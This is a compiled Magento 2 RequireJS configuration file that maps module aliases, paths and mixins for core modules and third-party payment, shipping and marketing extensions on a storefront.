(function(require){(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver'}},shim:{'jquery/jquery-migrate':['jquery'],'jquery/jstree/jquery.hotkeys':['jquery'],'jquery/hover-intent':['jquery'],'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'mage/webapi':['jquery'],'jquery/ui':['jquery'],'MutationObserver':['es6-collections'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery']},paths:{'jquery/validate':'jquery/jquery.validate','jquery/hover-intent':'jquery/jquery.hoverIntent','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'jquery/jquery.storageapi.min','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},deps:['jquery/jquery-migrate'],config:{mixins:{'jquery/jstree/jquery.jstree':{'mage/backend/jstree-mixin':true},'jquery':{'jquery/patches/jquery':true}},text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','zoom':'mage/zoom','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['jquery/jquery.mobile.custom','mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true},'jquery/ui-modules/dialog':{'jquery/patches/jquery-ui':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}}};require.config(config);})();(function(){var config={paths:{'jquery/jquery-storageapi':'Magento_Cookie/js/jquery.storageapi.extended'}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options',extraOptions:'Magento_GiftMessage/js/extra-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/extra-options':'Magento_GiftMessage/js/extra-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/Chart.min':['moment'],'tiny_mce_4/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min',tinymce4:'tiny_mce_4/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}};if(typeof window!=='undefined'&&window.document){if(typeof Map==='undefined'||typeof WeakMap==='undefined'){config.deps.push('es6-collections');}
if(typeof MutationObserver==='undefined'){config.deps.push('MutationObserver');}
if(typeof FormData==='undefined'||typeof FormData.prototype.get==='undefined'){config.deps.push('FormData');}}
require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{configurableVariationQty:'Magento_InventoryConfigurableProductFrontendUi/js/configurable-variation-qty'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Magento_InventoryConfigurableProductFrontendUi/js/configurable':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/quote':{'Magento_InventoryInStorePickupFrontend/js/model/quote-ext':true},'Magento_Checkout/js/view/shipping-information':{'Magento_InventoryInStorePickupFrontend/js/view/shipping-information-ext':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Magento_InventorySwatchesFrontendUi/js/swatch-renderer':true}}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events'}},shim:{vimeoAPI:{}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={shim:{'Magento_Tinymce3/tiny_mce/tiny_mce_src':{'exports':'tinymce'}},map:{'*':{'tinymceDeprecated':'Magento_Tinymce3/tiny_mce/tiny_mce_src'}}};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/shipping':{'Amasty_Deliverydate/js/checkout/shipping-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Amasty_Deliverydate/js/shipping-save-processor/payload-extender-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{amazonLogout:'Amazon_Login/js/amazon-logout',amazonOAuthRedirect:'Amazon_Login/js/amazon-redirect',amazonCsrf:'Amazon_Login/js/amazon-csrf'}}};require.config(config);})();(function(){var config={map:{'*':{amazonCore:'Amazon_Payment/js/amazon-core',amazonWidgetsLoader:'Amazon_Payment/js/amazon-widgets-loader',amazonButton:'Amazon_Payment/js/amazon-button',amazonProductAdd:'Amazon_Payment/js/amazon-product-add',amazonPaymentConfig:'Amazon_Payment/js/model/amazonPaymentConfig',sjcl:'Amazon_Payment/js/lib/sjcl.min'}},config:{mixins:{'Amazon_Payment/js/action/place-order':{'Amazon_Payment/js/model/place-order-mixin':true},'Magento_Tax/js/view/checkout/summary/grand-total':{'Amazon_Payment/js/view/checkout/summary/grand-total-mixin':true}}}};require.config(config);})();(function(){var config={"map":{"*":{"Magento_Theme/js/view/messages":"Beelocal_Base/js/view/messages","hotelcheckout":"Beelocal_Base/js/hotel-checkout"}}}
require.config(config);})();(function(){var config={map:{'*':{autofill:'Beelocal_Theme/js/autofill'}}};require.config(config);})();(function(){var config={"map":{"*":{campaigncatcher:'Ebizmarts_MailChimp/js/campaigncatcher'}}};require.config(config);})();(function(){var config={"shim":{'J2t_Rewardpoints/js/jquery-ui-slider-pips':['jquery','jquery/ui']},"map":{'*':{discountPoint:'J2t_Rewardpoints/js/discount-points',configurablePoints:'J2t_Rewardpoints/js/configurablePoints',point_bundle:'J2t_Rewardpoints/js/bundle',jQuerySliderPips:'J2t_Rewardpoints/js/jquery-ui-slider-pips',"rewardpointsColorswatch":"J2t_Rewardpoints/js/j2t-rewardpoints-colorswatch"}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/get-payment-information':{'Klarna_Kp/js/action/override':true}}},map:{'*':{klarnapi:'https://x.klarnacdn.net/kp/lib/v1/api.js'}}};require.config(config);})();(function(){var config={config:{mixins:{"Magento_Catalog/js/price-box":{"Klarna_Onsitemessaging/js/pricebox-widget-mixin":true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/action/check-email-availability':{'Magenest_UltimateFollowupEmail/js/action/check-email-availability-wrapper':true}}}};require.config(config);})();(function(){let config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Mageprince_Paymentfee/js/action/payment/select-payment-method-mixin':true}}}};require.config(config);})();(function(){var config={paths:{socialProvider:'Magetop_SocialLogin/js/provider',socialPopupForm:'Magetop_SocialLogin/js/popup','magetop/core/jquery/popup':'Magetop_SocialLogin/js/jquery.magnific-popup.min'}};require.config(config);})();(function(){var config={map:{"*":{'ajaxscroll':'Magezend_AjaxScroll/js/script',}},shim:{'Magezend_AjaxScroll/js/script':{'deps':['jquery']},'ajaxscroll':{'deps':['jquery']}}};require.config(config);})();(function(){var config={paths:{"intlTelInput":'MaxMage_InternationalTelephoneInput/js/intlTelInput',"intlTelInputUtils":'MaxMage_InternationalTelephoneInput/js/utils',"internationalTelephoneInput":'MaxMage_InternationalTelephoneInput/js/internationalTelephoneInput'},shim:{'intlTelInput':{'deps':['jquery','knockout']},'internationalTelephoneInput':{'deps':['jquery','intlTelInput']}}};require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.67.0/js/client.min.js',}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.67.0/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.67.0/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.67.0/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.67.0/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.67.0/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.67.0/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.67.0/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.67.0/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.67.0/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'PayPal_Braintree/js/view/payment/method-renderer/cc-form':{'PayPal_Braintree/js/reCaptcha/braintree-cc-method-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={map:{'*':{paypalTokenAdapter:'PayPal_CommercePlatform/js/view/payment/paypal_token-adapter',paypalSdkAdapter:'PayPal_CommercePlatform/js/view/payment/paypal_sdk-adapter',paypalFraudNetAdapter:'PayPal_CommercePlatform/js/view/payment/paypal_fraudnet-adapter',}},};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/payment-service':{'Qbo_PayPalPlusMx/js/plugin/payment-service':true}}}};require.config(config);})();(function(){var config={map:{"*":{"Magento_Checkout/template/shipping-information/address-renderer/default.html":"ShipperHQ_Shipper/template/shipping-information/address-renderer/default.html","Magento_Checkout/template/shipping-address/address-renderer/default.html":"ShipperHQ_Shipper/template/shipping-address/address-renderer/default.html","Magento_Checkout/template/billing-address/details.html":"ShipperHQ_Shipper/template/billing-address/details.html","shq_logos_manifest":'ShipperHQ_Shipper/images/carriers/manifest'}},config:{mixins:{'Magento_Checkout/js/model/shipping-service':{'ShipperHQ_Shipper/js/model/shipping-service-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{infinitescroll:'Strategery_Infinitescroll/js/infinitescroll'}},paths:{'infiniteAjaxScroll':'Strategery_Infinitescroll/js/jquery-ias.min'},shim:{infinitescroll:{deps:['jquery']},infiniteAjaxScroll:{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments','stripe_payments_express':'StripeIntegration_Payments/js/stripe_payments_express','klarnapi':'https://x.klarnacdn.net/kp/lib/v1/api.js'}},config:{mixins:{'Magento_Ui/js/view/messages':{'StripeIntegration_Payments/js/messages-mixin':true},'MSP_ReCaptcha/js/ui-messages-mixin':{'StripeIntegration_Payments/js/messages-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments','klarnapi':'https://x.klarnacdn.net/kp/lib/v1/api.js'}},config:{mixins:{'Magento_Tax/js/view/checkout/summary/grand-total':{'StripeIntegration_Payments/js/mixins/checkout/summary/grand_total':true}}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={map:{'*':{bootstrap:'js/bootstrap.min','@popperjs/core':'js/popper.min',},},shim:{bootstrap:{deps:['jquery','@popperjs/core']},},};require.config(config);})();(function(){var config={map:{'*':{"shepherd":"js/shepherd.min",},},shim:{},};require.config(config);})();})(require);